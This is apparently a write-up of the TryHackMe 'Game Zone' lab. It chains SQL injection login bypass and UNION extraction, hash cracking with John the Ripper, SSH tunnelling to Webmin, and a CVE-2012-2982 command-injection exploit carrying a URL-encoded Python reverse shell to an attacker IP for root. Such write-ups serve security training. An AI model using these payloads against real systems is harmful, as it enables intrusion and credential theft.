THM - Game Zone
This room will cover SQLi (exploiting this vulnerability manually and via SQLMap), cracking a users hashed password, using SSH tunnels to reveal a hidden service and using a metasploit payload to gain root privileges.
Deploy the vulnerable machine
We have to simply access their VPN and scan the target machine to find how many ports are open.
$ nmap -sC -sV 10.10.128.187
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 61:ea:89:f1:d4:a7:dc:a5:50:f7:6d:89:c3:af:0b:03 (RSA)
| 256 b3:7d:72:46:1e:d3:41:b6:6a:91:15:16:c9:4a:a5:fa (ECDSA)
|_ 256 53:67:09:dc:ff:fb:3a:3e:fb:fe:cf:d8:6d:41:27:ab (EdDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Game Zone
Let’s visit the web page
Nothing really interesting. Let’s see if the application is vulnerable to SQL Injection.
Obtain access with SQLi
SQL is a standard language for storing, editing and retrieving data in databases. A query can look like so:
SELECT * FROM users WHERE username = 'username_input' AND password = 'password_input'
This query is usually used to handle login requests.
We can insert some malicious input and, if not controlled, we can run other queries than those intended. Let’s assume we have retrieved an username: admin. We could log in as administrator by giving the application an input like
username_input : admin
password_input : ' or 1=1 -- -
The query from earlier becomes
SELECT * FROM users WHERE username = 'admin' AND password = ' ' OR 1=1 -- - '
This query get all infos from the users table if the username is admin and the password is equal to ' ' (empty string) or 1=1 (which is obviously always true). This query would always return a true result and would log us in as admin. -- - comments everything after it and prevent it to be executed.
The machine instructions tells us that we need to insert ' or 1=1 -- - in the username field and we will log in.
After we try it we are redirected to post.php page which give us the option to search for game reviews.
Using SQLMap
We are not kiddies so we will exploit this SQL Injection vulnerability by hand.
Let’s see if the search option is vulnerable to SQL Injection by giving ' as input. The page throws an error
We don’t know how many columns are used in the query so we need to give the application some ORDER BY inputs until the application throws an error.
' ORDER BY 1 -- -
' ORDER BY 2 -- -
' ORDER BY 3 -- -
' ORDER BY 4 -- -
With the last one the page prints out this error
This tells us that the query use three columns. Let’s see which one are reflected in the page output
' UNION SELECT 1, 2, 3 -- -
The second and the third one are used as the page output. We need to use these two to print out the results of our queries. Let’s get the current tables
' UNION SELECT 1, table_name, 3 FROM information_schema.tables WHERE table_schema = DATABASE() -- -
users looks interesting. Let’s get the column names
' UNION SELECT 1, column_name, 3 FROM information_schema.columns WHERE table_schema = DATABASE() -- -
We can print the username and pwd ones.
' UNION SELECT 1, username, pwd FROM users -- -
We have one user and his hashed password!
Cracking a password with JohnTheRipper
John the Ripper (JTR) is a fast, free and open-source password cracker. This is also pre-installed on all Kali Linux machines.
We will use this program to crack the hash we obtained earlier. JohnTheRipper is 15 years old and other programs such as HashCat are one of several other cracking programs out there.
This program works by taking a wordlist, hashing it with the specified algorithm and then comparing it to your hashed password. If both hashed passwords are the same, it means it has found it. You cannot reverse a hash, so it needs to be done by comparing hashes.
Let’s crack the hash to retrieve agent47’s password.
$ echo 'ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14' > hash
$ hashid hash
Analyzing 'ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14'
[+] Snefru-256
[+] SHA-256
[+] RIPEMD-256
[+] Haval-256
[+] GOST R 34.11-94
[+] GOST CryptoPro S-Box
[+] SHA3-256
[+] Skein-256
[+] Skein-512(256)
Looks like SHA-256. Let’s crack it with JTR
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash --format=Raw-SHA256
videogamer124 (?)
We have the plaintext password. Let’s log into the machine throught SSH
$ ssh agent47@10.10.128.187
agent47@gamezone:~$
We are in. Print the user flag
agent47@gamezone:~$ cat user.txt
649ac17b1480ac13ef1e4fa5[redacted]
Exposing services with reverse SSH tunnels
Reverse SSH port forwarding specifies that the given port on the remote server host is to be forwarded to the given host and port on the local side.
Let’s see which services are running on this machine
agent47@gamezone:~$ ss -tlnp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 80 127.0.0.1:3306 *:*
LISTEN 0 128 *:10000 *:*
LISTEN 0 128 *:22 *:*
LISTEN 0 128 :::80 :::*
LISTEN 0 128 :::22 :::*
We can see that the machine has a service running on port 10000 accessible only from localhost. SSH has a feature which lets us tunnel a port to our localhost. With this we can access a service on our machine. Type this into your machine
$ ssh -L 10000:localhost:10000 agent47@10.10.128.187
agent47@gamezone:~$
We can access the service visiting http://localhost:10000 on our machine
Let’s reuse the credentials we found earlier to log in the CMS
Privilege Escalation with Metasploit
We can search if Webmin 1.580 has some known vulnerabilities
$ searchsploit webmin 1.580
---------------------------------------------------------------------------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------
Webmin 1.580 - '/file/show.cgi' Remote Command Execution (Metasploit) | unix/remote/21851.rb
Webmin < 1.920 - 'rpc.cgi' Remote Code Execution (Metasploit) | linux/webapps/47330.rb
---------------------------------------------------------------------------------------------------
Shellcodes: No Results
Looks like it. We will focus on the first one which is identified as CVE-2012-2982 and can be found with a simple online search
This vulnerability description is: “file/show.cgi in Webmin 1.590 and earlier allows remote authenticated users to execute arbitrary commands via an invalid character in a pathname, as demonstrated by a | (pipe) character.”
Looking at some PoCs online we can see that /file/show.cgi can execute commands (AS ROOT !!!) if the payload looks something like
/file/show.cgi/bin/<random hex chars>|<command url encoded>|
We can try to ping our machine back. Type this in your machine to remain listening for ICMP packets on the tun0 interface.
$ sudo tcpdump -i tun0 icmp
Let’s send our payload url encoding this command: ping -c 4 10.10.36.42
http://localhost:10000/file/show.cgi/bin/A|ping%20-c%204%2010.10.36.42|
We can confirm the vulnerability by looking at incoming packets. It’s time to fully compromise this machine.
Initialize a netcat listener on port 4242
$ nc -lvnp 4242
I used a simple Python reverse shell I found on PayloadAllTheThings’ cheatsheet.
As before, you have to url-encode the payload first.
http://localhost:10000/file/show.cgi/bin/A|python%20-c%20%27import%20socket%2Cos%2Cpty%3Bs%3Dsocket.socket(socket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.connect((%2210.10.36.42%22%2C4242))%3Bos.dup2(s.fileno()%2C0)%3Bos.dup2(s.fileno()%2C1)%3Bos.dup2(s.fileno()%2C2)%3Bpty.spawn(%22%2Fbin%2Fsh%22)%27|
Immediately after sending the request we can see the connection to our machine
$ nc -lvnp 4242
Connection from 10.10.128.187 43114 received!
# whoami
whoami
root
# cat /root/root.txt
cat /root/root.txt
a4b945830144bdd71908d12d[redacted]









